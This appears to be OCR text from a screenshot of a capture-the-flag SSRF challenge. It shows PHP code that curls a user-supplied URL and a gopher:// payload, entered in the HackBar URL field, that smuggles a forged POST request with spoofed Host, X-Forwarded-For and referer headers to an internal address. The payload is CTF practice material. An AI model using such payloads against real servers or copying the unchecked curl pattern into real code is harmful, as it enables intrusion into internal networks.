 Not secure | 124.220.9.19:8091/?url=gopher%3A//172.73.23.100%3A80/_%250D%250APOST%2520/index.php%253Fa%253D1%2520HTTP/1.1%250D...
H
Maps C (4条消息) CTF-we... 1.14.71.254:28108 C (11条消息) SSTI模... C (11条消息) SSRF漏... 浅析SSTI(python... New Tab
<?php
highlight_file(__FILE__);
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
?> HTTP/1.1 200 OK Date: Sun, 24 Apr
2022 04:14:57 GMT Server: Apache/2.4.38
(Debian) X-Powered-By: PHP/7.2.34 Vary:
Accept-Encoding Content-Length: 525
Content-Type: text/html; charset=UTF-8 光ip
是本地的还不可以哦，还必须从bolean.club
访问才可以
~~flag{Have_A_GoOd_T1m3!!!!!!}hello,ctfer,welecome!!!!
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://124.220.9.19:8091/?
url=gopher%3A//172.73.23.100%3A80/_%250D%250APOST%2520/index.php%253Fa%253D1%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AContent-
Type%253A%2520application/x-www-form-urlencoded%250D%250AX-Forwarded-For%253A127.0.0.1%250D%250Areferer%253Abolean.club%250D%250AContent-
Length%253A%25203%250D%250A%250D%250Ab%253D1%250D%250A